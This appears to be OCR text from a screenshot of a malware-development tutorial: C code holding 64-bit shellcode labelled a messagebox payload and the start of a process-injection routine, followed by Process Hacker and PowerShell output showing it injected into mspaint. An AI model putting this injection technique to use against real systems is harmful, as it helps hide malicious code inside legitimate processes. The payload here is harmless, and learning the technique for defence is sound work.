 Edit View Bookmarks Settings Help
PULONG RegionSize,$
ULONG AllocationType,$
ULONG Protect$
);$
$
// 64-bit messagebox payload (without encryption)$
unsigned char my_payload[] =$
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"$
"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"$
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"$
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"$
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"$
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"$
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"$
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"$
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"$
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"$
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"$
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"$
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"$
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"$
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"$
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"$
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"$
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"$
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"$
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"$
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"$
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"$
"\x2e\x2e\x5e\x3d\x00";$
$
unsigned int my_payload_len = sizeof(my_payload);$
$
int main(int argc, char* argv[]) {$
HANDLE ph; // process handle$
HANDLE rt; // remote thread$
PVOID rb; // remote buffer$
$
HMODULE ntdll = GetModuleHandleA("ntdll");$
$
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Option Search Processes (Ctrl+K)
Processes Services Ne
Name Description
SearchInd Microsoft Windows Search
SgrmBroke System Guard Runtime Mor
svchost.ex Host Process for Windows S
svchost.ex Host Process for Windows S
lsass.exe Local Security Authority Pro
fontdrvhost.e Usermode Font Driver Host
csrss.exe Client Server Runtime Proce
winlogon.exe Windows Logon Application
fontdrvhost.e Usermode Font Driver Host
dwm.exe Desktop Window Manager
explorer.exe Windows Explorer
VBoxTray.exe VirtualBox Guest Additions
powershell.ex Windows PowerShell
conhost.ex Console Window Host
ProcessHacke Process Hacker
mspaint.exe 6252 7.28 MB WINDOWS-V9H...\User Paint
OneDrive.exe 6852 26.86 MB WINDOWS-V9H...\User Microsoft OneDrive
CPU Usage: 9.13% Physical memory: 1.3 GB (48.19%) Processes: 65
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10> .\hack.exe 6252
PID: 6252
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10>
=^..^=
Meow-meow!
OK
2 new notifications
2:36 AM
12/10/2021
2
Right Ctrl